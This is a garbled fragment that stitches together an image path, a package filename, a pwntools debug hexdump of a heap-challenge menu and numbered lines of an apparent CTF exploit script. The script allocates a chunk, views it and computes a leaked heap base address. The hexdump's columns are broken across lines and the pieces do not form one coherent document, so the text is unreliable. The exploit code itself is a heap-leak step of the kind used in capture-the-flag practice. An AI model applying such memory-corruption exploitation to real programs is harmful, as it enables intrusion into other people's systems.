 '5\n'
"patchelf_0.10-2build1_arm64.deb" selected (47.5 kB)
[DEBUG] Received 0x3f bytes:
00000000 a0 32 35 dc 94 55 0a 31 29 20 72 65 61 64 0a 32 │·25·│·U·1
e│ad·2│
00000010 29 20 77 72 69 74 65 0a 33 29 20 61 6c 6c 6f 63 │) wr│ite·
a│lloc│
00000020 61 74 65 0a 34 29 20 66 72 65 65 0a 35 29 20 76 │ate·│4) f
·│5) v│
00000030 69 65 77 0a 36 29 20 65 78 69 74 0a 3e 3e 20 │iew·│6) e
·│>> │
0000003f
[+] 0x5594dc351000
40 def view():
41 sla(">> ",'5')
42
43 allocate(8,'')
44 view()
45 heapaddr=u64(rv(6).ljust(8,'\x00'))-0x0022a0
46 success(hex(heapaddr))
47 pause()
48
49
50 it()
51